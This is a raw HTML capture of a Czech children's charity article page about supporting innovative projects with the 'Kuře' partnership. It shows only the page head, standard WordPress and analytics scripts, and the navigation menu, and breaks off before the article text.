

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/
body_size: 11506
content:
<!DOCTYPE html>

<html xmlns="https://www.w3.org/1999/xhtml" lang="cs">
<!-- BEGIN head -->
<head>
	<!-- Meta Tags -->
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="author" content="KNOWLIMITS Group - www.knowlimits.cz">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<!-- Title -->
	<title>Chceme podpořit inovativní projekty, které pomáhají: Kuře partnerem - Pomozte dětem Pomozte dětem</title>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/" />
	<meta property="og:locale" content="cs_CZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chceme podpořit inovativní projekty, které pomáhají: Kuře partnerem - Pomozte dětem" />
	<meta property="og:description" content="Chceme pomáhat a zkvalitňovat dětské životy skrze inovativní projekty, které budou mít dlouhodobý dopad. Máte nápad, myšlenku, kterou byste rádi uskutečnili? Kuře je tady, aby se stalo Vašim partnerem!" />
	<meta property="og:url" content="https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/" />
	<meta property="og:site_name" content="Pomozte dětem" />
	<meta property="article:published_time" content="2022-12-08T07:46:51+00:00" />
	<meta property="article:modified_time" content="2022-12-08T13:26:31+00:00" />
	<meta property="og:image" content="https://www.pomoztedetem.cz/wp-content/uploads/2022/12/kure-partnerem.png" />
	<meta property="og:image:width" content="1640" />
	<meta property="og:image:height" content="924" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="honza" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napsal(a)" />
	<meta name="twitter:data1" content="honza" />
	<meta name="twitter:label2" content="Odhadovaná doba čtení" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/","url":"https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/","name":"Chceme podpořit inovativní projekty, které pomáhají: Kuře partnerem - Pomozte dětem","isPartOf":{"@id":"https://www.pomoztedetem.cz/#website"},"primaryImageOfPage":{"@id":"https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/#primaryimage"},"image":{"@id":"https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/#primaryimage"},"thumbnailUrl":"https://www.pomoztedetem.cz/wp-content/uploads/2022/12/kure-partnerem.png","datePublished":"2022-12-08T07:46:51+00:00","dateModified":"2022-12-08T13:26:31+00:00","author":{"@id":"https://www.pomoztedetem.cz/#/schema/person/0f977aea05d46ce383c02ba7679349d3"},"breadcrumb":{"@id":"https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/#breadcrumb"},"inLanguage":"cs","potentialAction":[{"@type":"ReadAction","target":["https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/"]}]},{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/#primaryimage","url":"https://www.pomoztedetem.cz/wp-content/uploads/2022/12/kure-partnerem.png","contentUrl":"https://www.pomoztedetem.cz/wp-content/uploads/2022/12/kure-partnerem.png","width":1640,"height":924},{"@type":"BreadcrumbList","@id":"https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Domů","item":"https://www.pomoztedetem.cz/"},{"@type":"ListItem","position":2,"name":"Chceme podpořit inovativní projekty, které pomáhají: Kuře partnerem"}]},{"@type":"WebSite","@id":"https://www.pomoztedetem.cz/#website","url":"https://www.pomoztedetem.cz/","name":"Pomozte dětem","description":"Nadace rozvoje občanské společnosti - Pomozte dětem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pomoztedetem.cz/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"cs"},{"@type":"Person","@id":"https://www.pomoztedetem.cz/#/schema/person/0f977aea05d46ce383c02ba7679349d3","name":"honza","image":{"@type":"ImageObject","inLanguage":"cs","@id":"https://www.pomoztedetem.cz/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b55bf1d205417d93d14b06559cf8cc94f32c9e3a78de3c5bdc8ca56d6572728f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b55bf1d205417d93d14b06559cf8cc94f32c9e3a78de3c5bdc8ca56d6572728f?s=96&d=mm&r=g","caption":"honza"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Pomozte dětem &raquo; RSS komentářů pro Chceme podpořit inovativní projekty, které pomáhají: Kuře partnerem" href="https://www.pomoztedetem.cz/chceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.pomoztedetem.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.pomoztedetem.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='acfv_theme_dark-css' href='https://www.pomoztedetem.cz/wp-content/plugins/advanced-custom-fields-viewer/themes/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.pomoztedetem.cz/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dae-download-css' href='https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/css/download.css?ver=1758011566' type='text/css' media='all' />
<link rel='stylesheet' id='dae-fa-css' href='https://www.pomoztedetem.cz/wp-content/plugins/download-after-email/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightslider/css/lightslider.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/js/libs/lightbox/lightbox.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style_wp-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style_wp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/css/style.css?ver=1525494499' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.pomoztedetem.cz/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.pomoztedetem.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.pomoztedetem.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pomoztedetem.cz/wp-json/wp/v2/posts/15774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.pomoztedetem.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.pomoztedetem.cz/?p=15774' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.pomoztedetem.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pomoztedetem.cz%2Fchceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.pomoztedetem.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pomoztedetem.cz%2Fchceme-podporit-inovativni-projekty-ktere-pomahaji-kure-partnerem%2F&#038;format=xml" />

	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@splidejs/splide/dist/css/splide.min.css">
	<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide/dist/js/splide.min.js"></script>
	<script src="https://cdn.jsdelivr.net/npm/@splidejs/splide-extension-auto-scroll@latest/dist/js/splide-extension-auto-scroll.min.js"></script>


	<!-- Google Tag Manager -->
	<script>
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-5S27N9TD');
	</script>
	<!-- End Google Tag Manager -->

	

</head>

<body class="wp-singular post-template-default single single-post postid-15774 single-format-standard wp-theme-pomoztedetem" >


	<header>
		<div class="container top_part">
			<div class="row">
				<div class="col-md-3 logo">
					<a href="https://www.pomoztedetem.cz">
						<img src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/pirko.png" alt="Pomozte dětem">
					</a>
				</div>

				<div class="col-md-6 cont desktop_576">
					<h1>Pomozte dětem</h1>
<p><em><strong>Měníme dětské příběhy již 25 let</strong></em></p>
				</div>

				<div class="col-md-3 search">
					<form role="search" method="get" class="search-form" action="https://www.pomoztedetem.cz/">
					    <label>
					        <input type="search" class="search-field"
					            placeholder="hledej…"
					            value="" name="s"
					            title="Vyhledávání" />
					    </label>
					    <input type="submit" class="search-submit" value="" />
					</form>
					<img class="desktop_576" src="https://www.pomoztedetem.cz/wp-content/uploads/2018/01/header_img.png" alt="">
				</div>
				<div class="kure_img mobile_576">
					<img class="" src="https://www.pomoztedetem.cz/wp-content/themes/pomoztedetem/img/kure_logo.svg" alt="kure">
					<span>Pomozte<br/> dětem</span>
				</div>
			</div>
		</div>

		<nav class="navbar navbar-default" id="main_menu">
			<div class="container">
				<div class="social_net">
											<ul>
														<li><a title="Odkaz do nového okna - Facebook" href="https://www.facebook.com/pomoztedetem/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - YouTube" href="https://www.youtube.com/c/PomoztedetemCz1" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - Instagram" href="https://www.instagram.com/pomoztedetem/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
															<li><a title="Formulář pro příhlášení k odběru novinek" href="https://www.pomoztedetem.cz/prihlaseni-k-odberu-novinek/" target=""><i class="fa fa-envelope-o" aria-hidden="true"></i></a></li>
															<li><a title="Odkaz do nového okna - Linkedin" href="https://www.linkedin.com/showcase/pomozte-d%C4%9Btem/?viewAsMember=true" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
													</ul>
					
				</div>

				<div class="navbar-header">
					<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#collapse_navbar">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</button>
				</div>

				<div id="collapse_navbar" class="collapse navbar-collapse"><ul id="menu-hlavni-menu" class="nav"><li id="menu-item-19550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19550"><a title="Úvod" href="https://www.pomoztedetem.cz/">Úvod</a></li>
<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58 dropdown"><a title="Pomozte dětem" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Pomozte dětem <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-18049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18049"><a title="Chci darovat" href="https://www.pomoztedetem.cz/chci-darovat/">Chci darovat</a></li>
	<li id="menu-item-19403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19403"><a title="Dárcovská SMS" href="https://www.pomoztedetem.cz/darcovska-sms/">Dárcovská SMS</a></li>
	<li id="menu-item-19548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19548"><a title="Potvrzení o daru" href="https://www.pomoztedetem.cz/potvrzeni-o-daru/">Potvrzení o daru</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a title="Jak pomáháme" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-pomahame/">Jak pomáháme</a></li>
	<li id="menu-item-18048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18048"><a title="Kde peníze pomáhají" href="https://www.pomoztedetem.cz/kde-penize-pomahaji/">Kde peníze pomáhají</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a title="Jak můžete pomoci" href="https://www.pomoztedetem.cz/o-pomozte-detem/jak-muzete-pomoci/">Jak můžete pomoci</a></li>
